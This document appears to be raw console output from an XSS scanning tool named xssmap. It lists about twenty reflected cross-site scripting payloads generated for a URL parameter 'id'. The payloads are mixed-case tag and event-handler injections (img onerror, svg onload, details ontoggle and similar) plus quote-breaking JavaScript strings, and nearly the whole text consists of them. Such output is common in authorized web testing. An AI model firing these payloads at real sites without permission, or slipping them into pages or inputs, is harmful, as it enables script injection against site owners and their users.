 [23:20:21] [INFO] test shows that insertion success -  <audio
[23:20:21] [INFO] test shows that insertion success -  <textarea
[23:20:21] [INFO] generating payload - Closed Labels (-v for More Info..)
[23:20:21] [INFO] Finish generated 15 payloads
xssmap identified the following payload(s) (reflection xss) - Closed Label:
---
Parameter: id
</ScRipt>"'/><A oNwHeEl=prompt(591)>591</A>
</ScRipt>"'/><ScRipt>prompt(591)</ScRipt>
</ScRipt>"'/><video><source/oNErroR=prompt(591)%20
</ScRipt>"'/><AuDiO/src=x/OnErrOr=prompt(591)%20
</ScRipt>"'/><teXtaReA/oNwHeEl=prompt(591)%20
</ScRipt>"'/><IfrAme/oNLoAd=prompt(591)%20
</ScRipt>"'/><iNpUt/oNwHeEl=prompt(591)%20
</ScRipt>"'/><BoDy/oNLoAd=prompt(591)%20
</ScRipt>"'/><ImG/src=x/OnErrOr=prompt(591)%20
</ScRipt>"'/><DeTaIlS/oNToGgle=prompt(591)%20
</ScRipt>"'/><SvG/oNLoAd=prompt(591)%20
</ScRipt>"'/><select/oNwHeEl=prompt(591)%20
</ScRipt>"'/><video><source/oNErroR=prompt(591)%20
</ScRipt>"'/><AuDiO/src=x/OnErrOr=prompt(591)%20
</ScRipt>"'/><teXtaReA/oNwHeEl=prompt(591)%20
[23:20:21] [INFO] generating payload - unClosed Labels (-v for More Info)
[23:20:21] [INFO] Finish generated 4 payloads
xssmap identified the following payload(s) (reflection xss) - unClosed Labels:
---
Parameter: id
"' onclick=prompt(591) AcCESsKeY="j" nsf="'
"';prompt(591)//
"';}prompt(591);{//
"';});prompt(591);$(function(){//
[23:20:21] [INFO] testing websites for waf protection
[*] ending @  23:20:21 /2023-11-17/
Time-consuming： 0.8104908466339111